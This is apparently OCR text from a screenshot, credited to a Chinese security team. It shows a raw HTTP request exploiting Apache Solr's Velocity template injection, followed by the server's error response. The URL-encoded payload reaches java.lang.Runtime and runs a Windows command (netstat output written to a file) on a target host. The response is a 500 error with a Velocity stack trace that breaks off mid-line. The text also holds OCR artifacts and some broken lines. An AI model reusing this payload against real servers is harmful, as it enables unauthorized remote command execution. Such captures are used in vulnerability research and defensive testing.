 GET
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.f
orName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.cl
ass.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27cmd.exe%20%2Fc%20netstat%20-ano
%20%3E%20feizhou.txt%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()
])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 192.168.1.114:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 500 {msg=Invocation of method 'toChars' in class java.lang.Class threw exception
java.lang.IllegalArgumentException at custom.vm[line 1, column
334],trace=org.apache.velocity.exception.MethodInvocationException: Invocation of method 'toChars' in class
java.lang.Class threw exception java.lang.IllegalArgumentException at custom.vm[line 1, column 334]?? at
org.apache.velocity.runtime.parser.node.ASTMethod.handleInvocationException(ASTMethod.java:280)?? at
org.apache.velocity.runtime.parser.node.ASTMethod.execute(ASTMethod.java:212)?? at
org.apache.velocity.runtime.parser.node.ASTReference.execute(ASTReference.java:304)?? at
org.apache.velocity.runtime.parser.node.ASTReference.value(ASTReference.java:605)?? at
org.apache.velocity.runtime.parser.node.ASTExpression.value(ASTExpression.java:72)?? at
org.apache.velocity.runtime.parser.node.ASTMethod.execute(ASTMethod.java:158)?? at
org.apache.velocity.runtime.parser.node.ASTReference.execute(ASTReference.java:304)?? at
org.apache.velocity.runtime.parser.node.ASTRefere
Connection: close
Cache-Control: must-revalidate,no-cache,no-store
Content-Type: text/html;charset=iso-8859-1
Content-Length: 11504
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>Error 500 {msg=Invocation of method &apos;toChars&apos; class java.lang.Class threw
exception java.lang.IllegalArgumentException at custom.vm[line 1, column
334],trace=org.apache.velocity.exception.MethodInvocationException: Invocation of method
3h安全团队